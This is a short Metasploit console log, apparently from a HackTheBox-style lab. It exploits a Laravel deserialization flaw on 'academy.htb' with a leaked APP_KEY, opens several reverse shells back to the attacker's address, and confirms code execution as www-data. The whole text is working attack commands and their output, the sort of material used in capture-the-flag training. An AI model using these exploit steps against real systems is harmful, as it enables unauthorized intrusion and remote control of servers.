 msf6 exploit(unix/http/laravel_token_unserialize_exec) > set LHOST tun0
LHOST => 10.10.14.15
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set APP_KEY dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=
APP_KEY => dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set RHOSTS dev-staging-01.academy.htb
RHOSTS => dev-staging-01.academy.htb
msf6 exploit(unix/http/laravel_token_unserialize_exec) > run
[*] Started reverse TCP handler on 10.10.14.15:4444
[*] Command shell session 1 opened (10.10.14.15:4444 -> 10.10.10.215:41000) at 2024-01-22 20:42:46 +0100
[*] Command shell session 2 opened (10.10.14.15:4444 -> 10.10.10.215:41002) at 2024-01-22 20:42:47 +0100
[*] Command shell session 3 opened (10.10.14.15:4444 -> 10.10.10.215:41004) at 2024-01-22 20:42:52 +0100
sessions -l
[*] Invalid session id
Usage: sessions <id>
Interact with a different session Id.
This command only accepts one positive numeric argument.
This works the same as calling this from the MSF shell: sessions -i <session id>
ls
css
favicon.ico
index.php
js
robots.txt
web.config
whoami
www-data